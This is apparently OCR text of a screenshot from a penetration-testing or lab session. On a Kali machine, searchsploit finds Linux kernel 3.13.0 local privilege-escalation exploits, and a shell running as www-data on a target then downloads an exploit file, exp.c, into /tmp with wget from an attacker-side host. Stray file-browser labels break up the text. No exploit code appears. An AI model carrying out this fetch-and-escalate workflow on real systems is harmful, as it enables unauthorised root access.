 (parallels㉿kali-linux-2022-2)-[~/Desktop]
$ uname -a
Linux kali-linux-2022-2 5.18.0-kali5-arm64 #1 SMP Debian 5.18.5-1kali5 (2022-07-04) aarch64 GNU/
Linux
(parallels㉿kali-linux-2022-2)-[~/Desktop]
$ searchsploit 3.13.0
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37293.txt
Shellcodes: No Results
Papers: No Results
Videos
Downloads
Devices
File System
Home
iCloud
Network
a.zip
hash
wget http://192.168.10.1
--2023-01-02 10:19:25--
HTTP request sent, await
Length: 4968 (4.9K) [tex
Saving to: `exp.c'
100%[
2023-01-02 10:19:25 (139
indishell:/tmp$
ls
exp.c
www-data@indishell:/tmp$